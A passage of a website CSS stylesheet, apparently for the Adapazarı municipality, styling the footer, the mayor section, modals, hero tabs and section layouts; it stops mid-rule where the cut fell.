.spec-tesis-title {
  letter-spacing: 0.4px;
  color: rgba(35, 43, 56, 0.6);
  font-weight: 500;
  font-size: 15px;
}
.spec-other {
  margin-top: 20px;
  display: inline-block;
  width: 100%;
  background: rgba(35, 43, 56, 0.1);
  padding: 3rem 2rem;
  border-radius: 20px;
  box-shadow: 0 0 50px rgba(0, 0, 0, 0.0901960784);
}
.videos-cover {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 100%;
}
.videos-cover video {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
.videos-explore {
  position: relative;
  background-color: #204b66 !important;
}
.spec-triangle {
  position: absolute !important;
  top: 0 !important;
  right: 49.5% !important;
  transform: translateX(-50%) !important;
  width: 0 !important;
  z-index: 1 !important;
  width: 90px !important;
  height: 0 !important;
  border-style: solid !important;
  border-width: 0 0 550px 90px !important;
  border-color: transparent transparent transparent #204b66 !important;
  pointer-events: none !important;
}
.detail-video__heading {
  background-color: rgba(0, 0, 0, 0.0901960784) !important;
}
.detail-video__header {
  background-color: #225372 !important;
}
.custom-side {
  background-color: rgba(0, 0, 0, 0.1) !important;
  backdrop-filter: blur(10px);
  -webkit-backdrop-filter: blur(10px);
  padding: 20px 15px !important;
  border-radius: 20px !important;
}
.custom-scroll {
  overflow-x: auto !important;
  max-height: 600px !important;
}
.header-bg {
  position: absolute;
  top: 0;
  left: 0;
  -o-object-fit: cover;
  object-fit: cover;
}
.news-card-item.w-max-content {
  width: -moz-max-content !important;
  width: max-content !important;
}
.absolute-signature-362 {
  width: -moz-max-content;
  width: max-content;
  position: absolute;
  bottom: 30px;
  height: -moz-max-content;
  height: max-content;
  right: -26px;
  font-size: 12px;
  color: #fff;
  transform: rotate(-90deg);
}
.absolute-signature-362 a {
  color: #fff;
  transition: 0.4s;
}
.absolute-signature-362 a:hover {
  color: #232b38;
}
.modal-personnel__content {
  color: #232b38 !important;
  font-size: 15px !important;
  font-weight: 300;
  line-height: 1.8 !important;
  font-family: "Cerebri Sans", sans-serif !important;
  background-color: rgba(0, 0, 0, 0) !important;
}
.absolute-sub-header {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
  color: #fff;
}
.absolute-sub-header .xs-title {
  font-size: 12px;
  font-weight: 200;
  letter-spacing: 0.4px;
  margin-top: -80px;
  font-family: Quicksand;
}
.absolute-sub-header .bold-title {
  font-size: 30px;
  font-weight: 900;
  line-height: 1.1;
  font-family: Quicksand;
}
.modal-personnel__container {
  background: #fff;
  border-radius: 20px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.0705882353);
}
.list-common.ui-list-videos ul {
  padding-top: 1rem;
}
.section-inner-footer {
  background-color: #102c3c !important;
  min-height: 50vh !important;
  position: relative;
}
.section-inner-footer:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: calc(100% - 140px);
  background-image: url(../images/adapazarilogo.png);
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  background-blend-mode: overlay;
  z-index: 0 !important;
  pointer-events: none !important;
  opacity: 0.1;
  filter: blur(5px) invert(1);
  transform: translateY(140px);
}
.section-inner-footer .col-md-4 {
  z-index: 1 !important;
}
.section-inner-footer .col-md-4 .slogan {
  margin-top: -180px;
  background-color: #204b66 !important;
  width: 200px;
  height: 200px;
  border-radius: 30px;
  display: flex;
  justify-content: center;
  align-items: center;
  box-shadow: 5px 5px 20px rgba(0, 0, 0, 0.3);
}
.section-inner-footer .col-md-4 .slogan img {
  width: 150px;
}
.section-inner-footer .col-md-4 .inner-footer-links {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  align-items: start !important;
  justify-content: start !important;
  gap: 2rem;
  margin: 0;
  padding: 0;
  margin-top: 40px;
}
.section-inner-footer .col-md-4 .inner-footer-links .title-ui {
  display: flex;
  align-items: center;
  flex-direction: row;
  gap: 10px;
  font-size: 13px;
  font-weight: 700;
  color: #fff;
  margin: 0;
  padding: 0;
  opacity: 1 !important;
  font-family: Quicksand, sans-serif;
}
.section-inner-footer .col-md-4 .inner-footer-links .title-ui .dot-icon {
  display: flex;
  justify-content: center;
  align-items: center;
}
.section-inner-footer .col-md-4 .inner-footer-links .title-ui .title {
  margin: 0 !important;
  padding: 0 !important;
  letter-spacing: normal;
}
.section-inner-footer .col-md-4 .inner-footer-links .title-ui .fas.fa-circle {
  font-size: 8px !important;
  color: #204b66;
}
.section-inner-footer .col-md-4 .inner-footer-links .title-ui:hover {
  color: #008ecf;
}
.section-inner-footer
  .col-md-4
  .inner-footer-links
  .title-ui:hover
  .fas.fa-circle {
  color: #008ecf;
}
.section-inner-footer .title-ui-2 {
  margin-top: -20px;
  font-size: 17px !important;
}
.fast-links a {
  background-color: #204b66 !important;
  padding: 0.5rem 1.5rem !important;
  font-size: 11px !important;
  border-radius: 5px;
}
.fast-links a:hover {
  background-color: #008ecf !important;
  color: #fff !important;
}
.fast-links a .dot-icon {
  display: none !important;
}
.footer-bottom {
  max-width: 100vw;
  height: 60px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  background-color: #008ecf;
  margin: 0;
  width: 100%;
  padding: 0;
  position: absolute;
  font-family: Quicksand, sans-serif;
  bottom: 0;
  left: 0;
  font-size: 12px;
}
.footer-bottom a {
  letter-spacing: normal !important;
}
.footer-bottom .container {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
  padding-top: 0 !important;
  padding-bottom: 0 !important;
  color: #fff;
  letter-spacing: 2px;
  font-weight: 300;
}
.footer-bottom .container strong {
  font-weight: 900;
  letter-spacing: normal !important;
}
.footer-bottom .container a {
  color: #fff;
  font-weight: 200;
}
.madeby362 a {
  font-size: 12px !important;
  font-weight: 200 !important;
  letter-spacing: normal !important;
  margin: 0;
  padding: 0;
  opacity: 1 !important;
  transition: 0.4s;
  z-index: 9999;
}
.madeby362 a:hover {
  color: #232b38 !important;
}
.title-sml {
  letter-spacing: normal !important;
  font-size: 12px;
}
.accordion-content .page-content__description {
  scrollbar-color: transparent transparent !important;
  max-height: -moz-max-content !important;
  max-height: max-content !important;
}
.mayor-area {
  margin-top: 1rem;
}
.mayor-area .mayor-area-relative {
  padding: 0.5rem !important;
  background: #fff;
  background: linear-gradient(0deg, rgba(255, 255, 255, 0) 0, #16384c 100%);
  border-radius: 20px;
  width: 95%;
  max-width: 570px;
  height: auto;
  position: relative;
}
.mayor-area .mayor-area-relative .mayor-text-card {
  position: absolute;
  top: 2rem;
  right: 2.4rem;
  z-index: 500;
  color: rgba(255, 255, 255, 0.88);
  max-width: 21ch;
  letter-spacing: 1px;
  line-height: 1.7;
  text-align: center;
}
.mayor-area .mayor-area-relative .mayor-text-card .mayor-text {
  font-size: 1.5rem;
  font-weight: 400;
  margin-bottom: 0;
  letter-spacing: normal;
  text-align: center !important;
  line-height: 1.4 !important;
  position: relative;
}
.mayor-area .mayor-area-relative .mayor-text-card .mayor-text:after {
  content: "";
  position: absolute;
  width: 140px;
  height: 1px;
  background-color: rgba(255, 255, 255, 0.2274509804);
  top: -6px;
  left: 50%;
  transform: translateX(-50%);
  border-radius: 50px;
}
.mayor-area .mayor-area-relative .mayor-text-card .mayor-signature {
  font-size: 18px;
  font-style: normal;
  font-family: Quicksand, sans-serif;
  padding-top: 1rem;
  font-weight: 900;
  text-align: center;
  margin-bottom: 8px;
}
.mayor-area .mayor-area-relative .mayor-text-card .mayor-signature strong {
  font-weight: 900;
}
.mayor-area
  .mayor-area-relative
  .mayor-text-card
  .mayor-text:nth-child(1):after {
  display: none !important;
}
.mayor-area .mayor-area-relative .mayor-img-container {
  position: relative;
  width: 25rem;
  height: 32rem;
}
.mayor-area .mayor-area-relative .mayor-img-container:after {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background: #fff;
  background: linear-gradient(
    180deg,
    rgba(255, 255, 255, 0) 0,
    rgba(22, 56, 76, 0.7) 100%
  );
  border-radius: 15px;
  top: 0;
  left: 0;
}
.mayor-area .mayor-area-relative .mayor-img-container img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  border-radius: 15px;
}
.mayor-area .mayor-area-relative .absolute-social-links {
  display: flex;
  justify-content: center;
  gap: 8px;
  width: 100%;
  max-width: 25rem;
  position: absolute;
  bottom: -7px;
}
.mayor-area .mayor-area-relative .absolute-social-links a {
  color: #16384c;
  font-size: 1.5rem;
  transition: 0.4s;
  width: 36px;
  height: 36px;
  border-radius: 10px;
  background-color: #fff;
  display: flex;
  justify-content: center;
  align-items: center;
}
.mayor-area .mayor-area-relative .absolute-social-links a:hover {
  background-color: #16384c;
  color: #fff;
}
@media (min-width: 1850px) {
  .owl-carousel .owl-item img {
    margin-top: -50px !important;
  }
}
.footer-row {
  margin-right: 50px !important;
}
.footer-main .footer-wrapper .footer-row .footer-links-area {
  width: 100%;
  display: flex;
  gap: 30px;
  justify-content: end !important;
  margin-left: 140px !important;
}
.footer-line-bg {
  position: fixed;
  bottom: 0;
  left: 0;
  background-color: #183e53;
  width: 100%;
  height: 70px;
}
.main-mayor-area {
  position: fixed;
  bottom: 70px;
  max-width: 40vw;
  z-index: 0 !important;
  display: flex;
  align-items: end;
  left: 2%;
}
.main-mayor-area .mayor-row {
  display: flex;
  align-items: end;
}
.main-mayor-area .mayor-row img {
  width: 20vw;
  z-index: -5;
}
.main-mayor-area .mayor-row .mayor-card {
  display: flex;
  flex-direction: column;
  color: #fff !important;
  padding-top: 50px;
}
.main-mayor-area .mayor-row .mayor-card .mayor-text {
  font-size: 1.4rem;
  color: #fff;
  font-style: italic;
  line-height: 1.4;
}
.main-mayor-area .mayor-row .mayor-card .mayor-signature {
  font-size: 2rem;
  font-weight: 800;
}
.main-mayor-area .mayor-row .mayor-card .mayor-rank {
  font-size: 1.4rem;
  color: #fff;
  margin-top: -0.5rem;
}
.main-mayor-area .mayor-row .mayor-card .mayor-social-links {
  display: flex;
  align-items: center;
  gap: 0.7rem;
}
.main-mayor-area .mayor-row .mayor-card a {
  width: 36px;
  height: 36px;
  border-radius: 7px;
  display: flex;
  justify-content: center;
  align-items: center;
  background-color: rgba(0, 0, 0, 0);
  color: rgba(255, 255, 255, 0.7294117647);
  transition: 0.4s;
  border: 1px solid rgba(255, 255, 255, 0.4392156863);
}
.main-mayor-area .mayor-row .mayor-card a:hover {
  background-color: rgb(255 255 255 / 28%);
  color: #16384c;
}
@media (min-width: 1700px) {
  .main-mayor-area .mayor-row .mayor-card {
    padding-top: 120px;
  }
}
.header-call img {
  width: 80px;
  filter: brightness(0) invert(1);
  transition: 0.4s;
}
.main-page-wrapper-relative {
  z-index: 9999;
}
.header,
.main-mayor-area,
.main-page-left,
.news-top {
  z-index: 22000 !important;
}
.bg-pattern {
  width: 900px;
  height: 600px;
  position: fixed;
  bottom: 0;
  left: 0;
  z-index: 0;
}
.bg-pattern img {
  width: 100%;
  height: 100%;
  -o-object-fit: contain;
  object-fit: contain;
  filter: brightness(0) invert(0);
  opacity: 0.03;
  margin-left: -100px;
}
.bg-pattern2 {
  width: 900px;
  height: 600px;
  position: fixed;
  top: 0;
  left: 50%;
  z-index: 0;
}
.bg-pattern2 img {
  width: 100%;
  height: 100%;
  -o-object-fit: contain;
  object-fit: contain;
  filter: brightness(0) invert(0);
  opacity: 0.03;
  margin-left: -200px;
  transform: rotate(180deg);
}
.modal.ui-center {
  z-index: 23000;
}
.fixed-side-footer {
  position: fixed;
  left: 15px;
  top: 135px;
  width: 75px;
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: #183e53;
  height: 350px;
  border-radius: 15px;
  z-index: 15000;
}
.fixed-side-footer .side-footer-links .line {
  width: 90%;
  height: 1px;
  margin: auto;
  background: #fff;
  background: radial-gradient(
    circle,
    rgba(255, 255, 255, 0.4674063375) 0,
    rgba(250, 220, 1, 0) 100%
  );
  margin-top: 5px;
  margin-bottom: 5px;
  border-radius: 10px;
}
.fixed-side-footer .side-footer-links a {
  color: rgba(255, 255, 255, 0.61);
  font-size: 10px;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  text-align: center;
  line-height: 1.2;
  width: 85%;
  margin: auto;
  border-radius: 10px;
  height: 65px;
  font-weight: 800;
  font-family: Quicksand, sans-serif;
  transition: 0.4s;
}
.fixed-side-footer .side-footer-links a:hover {
  color: #fff;
  background-color: rgba(73, 129, 160, 0.2117647059);
}
.fixed-side-footer .side-footer-links a:hover i {
  transform: scale(1.1);
}
.fixed-side-footer .side-footer-links a i {
  font-size: 20px;
  margin-bottom: 5px;
  transition: 0.4s;
}
.modal-personnel__card-cover:not(.ui-style-default) {
  height: 75%;
  background: #ecf8ff;
}
.modal-personnel__card-cover img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  transform: translateY(15px);
}
.modal-personnel__card-body:not(.ui-style-default) {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 1;
  padding: 40px;
  display: flex;
  padding-bottom: 2rem;
  flex-direction: column;
  justify-content: flex-end;
}
.modal-personnel__sidebar {
  height: 100%;
  padding-top: 30px;
  padding-bottom: 30px;
  padding-left: 30px;
}
.modal-personnel__card-body:not(.ui-style-default)::after {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 0;
  top: 0;
  background: #fff;
  background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0, #242b38 70%);
  transform: translateY(20px);
  bottom: 0;
  border-radius: 20px;
  opacity: 1;
}
.scroll-show-video-box2 .video-wrapper-relative .close-video-box-icon2 {
  width: 30px;
  height: 30px;
}
.scroll-show-video-box2 {
  width: 230px;
}
.sidebar-header.ui-style-bg {
  z-index: 22000;
}
.detail-common__card a {
  z-index: 9999;
}
body,
html {
  max-width: 1000vw;
  width: 100%;
}
.inner-page-header {
  max-width: 100% !important;
  max-width: 100vw !important;
}
.inner-page-header.bg-primary {
  max-width: 100% !important;
  max-width: 100vw !important;
}
.section-inner-footer .col-md-4 .slogan {
  margin-top: 0 !important;
}
.brand-footer .title {
  transition: 0.3s;
  text-transform: capitalize;
  text-align: left;
}
.fullcalendar-v1
  .fc
  .fc-scrollgrid
  .fc-scrollgrid-section-body
  .fc-day:not(.fc-day-sat):not(.fc-day-sun)
  .fc-daygrid-day-frame::before {
  border: 1px solid rgba(0, 0, 0, 0.1019607843);
}
.fullcalendar-v1
  .fc
  .fc-scrollgrid
  .fc-scrollgrid-section-body
  .fc-day.fc-day-sat
  .fc-daygrid-day-frame::before,
.fullcalendar-v1
  .fc
  .fc-scrollgrid
  .fc-scrollgrid-section-body
  .fc-day.fc-day-sun
  .fc-daygrid-day-frame::before {
  border: 1px solid rgba(0, 0, 0, 0.1019607843);
}
#calendar {
  background: #fff;
  margin-top: -70px;
  padding: 2rem;
  border-radius: 20px;
}
.modal-personnel__card-social > a {
  width: 30px;
  height: 30px;
  border-radius: 7px;
  font-size: 15px;
}
.modal-personnel__card-body:not(.ui-style-default) > .title {
  letter-spacing: 1px;
  font-weight: 900;
  font-size: 25px;
  font-family: Quicksand;
  text-align: center;
}
.modal-personnel__card-body:not(.ui-style-default) > .rank {
  font-size: 12px;
}
.fixed-scrollUp-btn {
  position: fixed;
  bottom: 10px;
  right: 20px;
  z-index: 23000;
  background-color: #16384c;
  color: #fff;
  width: 40px;
  height: 40px;
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 50%;
  cursor: pointer;
  transition: 0.4s;
  opacity: 0;
  visibility: hidden;
  transform: translateY(50px);
}
.fixed-scrollUp-btn.active {
  opacity: 1 !important;
  visibility: visible !important;
  transform: translateY(0) !important;
}
.fixed-adim-logo {
  position: fixed;
  bottom: 80px;
  right: 20px;
  z-index: 23000;
  background-color: #16384c;
  color: #fff;
  width: 60px;
  height: 60px;
  padding: 10px;
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 10px;
  transition: 0.4s;
}
.fixed-adim-logo img {
  width: 100%;
  height: 100%;
  filter: brightness(0) invert(1);
  -o-object-fit: contain;
  object-fit: contain;
}
.fixed-adim-logo:hover {
  transform: scale(1.2);
}
.MzYydGFzYXLEsW12ZXlhesSxbMSxbWFqYW5zxLE {
  box-sizing: inherit;
}
.hero {
  position: relative;
  box-shadow: 0 0 65px rgba(35, 43, 56, 0.45);
}
.hero::before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  background-image: linear-gradient(#232b38, transparent);
  opacity: 0.25;
  height: 40%;
  z-index: 1;
  pointer-events: none;
}
.hero-tab {
  position: absolute;
  z-index: 2;
  top: 50%;
  right: 0;
  transform: translateY(-50%);
  width: 450px;
  margin-right: 10px;
}
@media (min-width: 1400px) {
  .hero-tab {
    margin-right: 50px;
  }
}
@media (min-width: 1750px) {
  .hero-tab {
    margin-right: 120px;
  }
}
@media (max-width: 1199px) {
  .hero-tab {
    display: none;
  }
}
.hero-tab__nav ul {
  padding-left: 20px;
  padding-right: 20px;
}
.hero-tab__nav ul li {
  height: 92px;
}
.hero-tab__nav ul li:nth-child(2) .btn {
  background-color: #79a45a;
}
.hero-tab__nav ul li:nth-child(3) .btn {
  background-color: #9e2f72;
}
.hero-tab__nav ul li:nth-child(4) .btn {
  background-color: #2893b0;
}
.hero-tab__nav ul li.is-current .btn {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  height: 100%;
}
.hero-tab__nav ul li .btn {
  height: 90%;
  width: 100%;
  display: flex;
  font-family: inherit;
  border-radius: 11px;
  background-color: #225372;
  transition: 0.3s;
}
.hero-tab__nav ul li .item {
  width: 100%;
  height: 100%;
  display: flex;
  align-items: center;
  flex-direction: column;
  text-align: center;
  color: #fff;
  padding-top: 1vw;
  padding-left: 3px;
  padding-right: 3px;
}
.hero-tab__nav ul li .item .icon {
  font-size: 22px;
}
.hero-tab__nav ul li .item .icon svg {
  fill: #fff;
}
.hero-tab__nav ul li .item .title {
  text-transform: uppercase;
  font-size: 11px;
  font-weight: 900;
  line-height: 1.35;
  margin-top: 10px;
}
.hero-tab__nav ul li .item .title span {
  font-weight: 300;
  display: block;
}
.hero-tab__container {
  background-color: #fff;
  height: 400px;
  border-radius: 11px;
  padding-top: 15px;
  padding-bottom: 15px;
}
@media (min-width: 1500px) {
  .hero-tab__container {
    height: 490px;
  }
}
.hero-tab__content {
  height: 100%;
  overflow-y: auto;
  scrollbar-color: #232b38 rgba(35, 43, 56, 0.2);
  scrollbar-width: thin;
}
.hero-tab__content::-webkit-scrollbar-track {
  background-color: rgba(35, 43, 56, 0.2);
}
.hero-tab__content::-webkit-scrollbar {
  width: 5px;
}
.hero-tab__content::-webkit-scrollbar-thumb {
  background-color: #232b38;
}
.hero-tab__content .list-shortcuts {
  padding-left: 35px;
  padding-right: 35px;
}
.hero-tab__content .list-shortcuts ul li:last-child::after {
  display: none;
}
.hero-tab__content .activities > ul {
  position: relative;
}
.hero-tab__content .activities > ul::after {
  content: "";
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  background-color: #fff;
  z-index: 1;
  height: 25px;
}
.hero-tab__content .card-state {
  padding-bottom: 20px;
}
.hero-tab__header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  font-family: "Bebas Neue", cursive;
}
.hero-tab__header .heading {
  font-size: 32px;
  line-height: 1.2;
  color: rgba(35, 43, 56, 0.3);
}
.hero-tab__header .link {
  font-size: 18px;
  display: inline-flex;
  align-items: center;
  color: rgba(35, 43, 56, 0.8549019608);
  opacity: 0.6;
  transition: 0.3s;
}
.hero-tab__header .link .icon {
  margin-left: 5px;
  margin-top: -5px;
}
.hero-tab__header .link:hover {
  opacity: 0.9;
}
.hero-tab__activities {
  padding-left: 20px;
  padding-right: 20px;
}
.hero-tab__activities .list-activity {
  margin-top: 3px;
}
.hero-tab__projects {
  padding-left: 20px;
  padding-right: 20px;
}
@media (min-width: 1200px) {
  .section-container {
    padding-left: calc((100vw - 1300px + 10px) / 2);
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .section-container {
    padding-left: calc((100vw - 768px + 20px) / 2);
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .section-container {
    padding-left: calc((100vw - 992px + 20px) / 2);
  }
}
@media (min-width: 1750px) {
  .section-container {
    padding-left: calc((100vw - 1300px + 10px) / 2);
  }
}
.section-tab:not([class*="ui-color-1"]) ul li.is-current a,
.section-tab:not([class*="ui-color-1"]) ul li:hover a {
  background-color: #204b66;
}
.section-tab:not([class*="ui-color-1"]) ul li a::after {
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 10px solid #204b66;
}
.section-tab.ui-color-1 ul li.is-current a,
.section-tab.ui-color-1 ul li:hover a {
  background-color: #232b38;
  color: #fff;
}
.section-tab.ui-color-1 ul li a::after {
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 10px solid #232b38;
}
@media (min-width: 480px) {
  .section-tab:not([class*="ui-size-"]):not(.ui-no-width) ul li a {
    min-width: 190px;
  }
}
.section-tab:not([class*="ui-size-"]) ul li:not(:last-child) {
  margin-right: 15px;
}
.section-tab:not([class*="ui-size-"]) ul li a {
  padding-left: 40px;
  padding-right: 40px;
  font-size: 14px;
}
.section-tab.ui-size-small ul li:not(:last-child) {
  margin-right: 10px;
}
.section-tab.ui-size-small ul li a {
  font-size: 12px;
  padding-left: 20px;
  padding-right: 20px;
}
.section-tab.ui-view-personnel ul li {
  margin-bottom: 10px;
}
.section-tab:not(.ui-view-row) ul li {
  flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}
@media (min-width: 768px) {
  .section-tab ul {
    flex-wrap: wrap;
  }
  .section-tab ul:not(.ui-no-center) {
    justify-content: center;
  }
}
@media (max-width: 767px) {
  .section-tab ul {
    overflow-x: auto;
    padding-top: 30px;
    padding-bottom: 40px;
    flex-wrap: inherit;
  }
}
.section-tab ul li.is-current a,
.section-tab ul li:hover a {
  color: #fff;
}
.section-tab ul li.is-current a::after {
  opacity: 1;
}
.section-tab ul li a {
  display: inline-flex;
  text-align: center;
  position: relative;
  z-index: 1;
  align-items: center;
  justify-content: center;
  background-color: #fff;
  box-shadow: 0 0 50px rgba(35, 43, 56, 0.15);
  border-radius: 20px;
  color: #232b38;
  font-weight: 900;
  text-transform: uppercase;
  transition: 0.3s;
  height: 50px;
}
.section-tab ul li a::after {
  content: "";
  position: absolute;
  z-index: -1;
  right: 0;
  bottom: calc(-1 * 10px);
  left: 0;
  opacity: 0;
  width: 10px;
  height: 10px;
  margin-left: auto;
  margin-right: auto;
  transition: 0.3s;
}
.section.ui-bg-cover {
  position: relative;
  z-index: 1;
}
.section.ui-bg-cover::before {
  content: "";
  z-index: -1;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}
@media (min-width: 992px) {
  .section.ui-bg-cover.ui-cover-1::before {
    background-position: center 0;
    background-image: url(../images/camiler/4.jpg);
    filter: grayscale(1);
    opacity: 0.2;
  }
}
@media (min-width: 992px) {
  .section-shortcuts .section-container {
    padding-top: 40px;
    padding-bottom: 40px;
  }
}
@media (max-width: 479px) {
  .section-shortcuts .section-container {
    max-width: 390px;
    padding-top: 15px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .section-shortcuts .section-container {
    max-width: 600px;
    padding-top: 20px;
  }
}
@media (max-width: 767px) {
  .section-shortcuts .section-container {
    margin-left: auto;
    margin-right: auto;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .section-shortcuts .section-container {
    padding-top: 20px;
  }
}
@media (min-width: 768px) {
  .section-shortcuts .section-container .shortcuts {
    margin-left: -15px !important;
  }
}
@media (max-width: 479px) {
  .section-shortcuts
    .section-container
    .shortcuts.ui-style-item
    .shortcuts-card
    a {
    padding-left: 15px;
    padding-right: 10px;
  }
}
@media (max-width: 479px) {
  .section-shortcuts
    .section-container
    .shortcuts.ui-style-item
    .shortcuts-card
    a
    .icon {
    font-size: 20px;
  }
}
@media (max-width: 479px) {
  .section-shortcuts
    .section-container
    .shortcuts.ui-style-item
    .shortcuts-card
    a
    .desc {
    padding-left: 8px;
  }
}
@media (max-width: 479px) {
  .section-shortcuts
    .section-container
    .shortcuts.ui-style-item
    .shortcuts-card
    a
    .desc
    .title {
    font-size: 12px;
    line-height: 1.35;
  }
}
@media (min-width: 768px) {
  .section-shortcuts .section-container .owl-shortcuts .owl-stage {
    padding-left: 15px !important;
  }
}
.section-shortcuts .section-container .owl-shortcuts .owl-stage .owl-item {
  transition: 0.4s;
}
@media (max-width: 479px) {
  .section-shortcuts
    .section-container
    .owl-shortcuts
    .owl-stage
    .owl-item
    .item {
    transition: 0.4s;
  }
}
@media (max-width: 479px) {
  .section-shortcuts
    .section-container
    .owl-shortcuts
    .owl-stage
    .owl-item:not(.active)
    .item {
    opacity: 0;
    visibility: hidden;
  }
}
.section-shortcuts .list-shortcuts {
  display: none;
}
@media (max-width: 767px) {
  .section-shortcuts .list-shortcuts {
    padding-left: 25px;
    padding-right: 25px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .section-shortcuts .list-shortcuts {
    padding-left: 18px;
    padding-right: 28px;
    max-width: 768px;
  }
}
@media (max-width: 991px) {
  .section-shortcuts .list-shortcuts {
    display: block;
  }
}
@media (min-width: 2020px) {
  .section-group-01 {
    display: flex;
    justify-content: flex-end;
  }
}
.section-group-01 .section-wrapper {
  padding-top: 10px;
  padding-left: 10px;
  padding-right: 10px;
}
@media (min-width: 1400px) {
  .section-group-01 .section-wrapper {
    padding-left: 50px;
    padding-right: 50px;
  }
}
@media (min-width: 1750px) {
  .section-group-01 .section-wrapper {
    padding-left: 8vw;
    padding-right: 8vw;
  }
}
@media (min-width: 2020px) {
  .section-group-01 .section-wrapper {
    max-width: 2200px;
  }
}
@media (max-width: 991px) {
  .section-group-01 .section-wrapper {
    margin-left: auto;
    margin-right: auto;
  }
}
@media (max-width: 479px) {
  .section-group-01 .section-wrapper {
    max-width: 390px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .section-group-01 .section-wrapper {
    max-width: 600px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .section-group-01 .section-wrapper {
    max-width: 768px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .section-group-01 .section-wrapper {
    max-width: 992px;
  }
}
@media (min-width: 1200px) {
  .section-group-01 .section-wrapper > .row {
    align-items: flex-end;
  }
}
@media (max-width: 1199px) {
  .section-group-01 .section-wrapper > .row {
    margin-left: 0;
    margin-right: 0;
  }
}
@media (max-width: 1199px) {
  .section-group-01 .section-wrapper > .row > div {
    width: 100%;
  }
}
@media (min-width: 1200px) {
  .section-group-01 .section-wrapper .col-mayor {
    flex: 0 0 460px;
    max-width: 460px;
  }
}
@media (min-width: 992px) {
  .section-group-01 .section-wrapper .col-mayor .mayor-photo {
    width: 16vw;
    max-width: 250px;
  }
}
@media (min-width: 1750px) {
  .section-group-01 .section-wrapper .col-mayor .mayor-photo {
    max-width: 275px;
  }
}
@media (min-width: 1200px) {
  .section-group-01 .section-wrapper .col-banner {
    flex: 0 0 calc(100% - 460px);
    max-width: calc(100% - 460px);
  }
}
.section-group-01 .section-wrapper .col-banner .col-header {
  align-items: center;
  padding-right: 10px;
}
@media (min-width: 768px) {
  .section-group-01 .section-wrapper .col-banner .col-header {
    justify-content: space-between;
  }
}
@media (max-width: 767px) {
  .section-group-01 .section-wrapper .col-banner .col-header {
    justify-content: center;
  }
}
@media (min-width: 768px) {
  .section-group-01 .section-wrapper .col-banner .col-header .btn {
    margin-bottom: 15px;
  }
}
@media (max-width: 767px) {
  .section-group-01 .section-wrapper .col-banner .col-header .btn {
    display: none;
  }
}
@media (min-width: 1200px) {
  .section-group-01 .banner {
    min-height: 400px;
  }
}
.section-group-01 .banner .owl-banner {
  display: flex;
}
.section-group-01 .banner .owl-banner .owl-stage-outer {
  border-top-left-radius: 11px;
  border-bottom-left-radius: 11px;
}
.section-group-01 .banner .owl-banner .owl-stage {
  padding-left: 0 !important;
}
.section-group-01
  .banner
  .owl-banner-thumbs
  .owl-item.current
  .banner-thumb__wrapper
  .number {
  -webkit-text-stroke-color: rgba(35, 43, 56, 0.5);
}
.section-group-01 .banner .owl-banner-thumbs .owl-item .item {
  margin-top: 25px;
  margin-bottom: 25px;
}
@media (min-width: 1200px) {
  .section-group-01 .mayor {
    margin-bottom: 1.5vw;
  }
}
@media (min-width: 1750px) {
  .section-group-01 .mayor {
    margin-bottom: 1vw;
  }
}
@media (max-width: 991px) {
  .section-group-01 .mayor {
    margin-bottom: 50px;
  }
}
@media (min-width: 992px) {
  .section-headlinenews .container {
    padding-top: 70px;
    padding-bottom: 50px;
  }
}
@media (max-width: 479px) {
  .section-headlinenews .container {
    padding-top: 0;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .section-headlinenews .container {
    padding-top: 25px;
    padding-bottom: 25px;
  }
}
@media (max-width: 479px) {
  .section-headlinenews .section-header {
    position: relative;
    top: 30px;
  }
}
@media (min-width: 768px) {
  .section-ann .section-container .boxes {
    margin-left: -20px !important;
  }
}
@media (min-width: 768px) {
  .section-ann .section-container .boxes .owl-boxes .owl-stage {
    padding-left: 20px !important;
  }
}
@media (min-width: 768px) {
  .section-ann .section-container .boxes .owl-boxes .owl-stage .owl-item {
    margin-top: 50px;
    margin-bottom: 50px;
  }
}
@media (max-width: 767px) {
  .section-ann .section-container .boxes .owl-boxes .owl-stage .owl-item {
    margin-top: 10px;
    margin-bottom: 10px;
  }
}
.section-ann .section-container .boxes .owl-boxes .owl-dots {
  margin-top: 10px;
}
@media (min-width: 1200px) {
  .section-ann .section-container .boxes .owl-boxes .owl-dots {
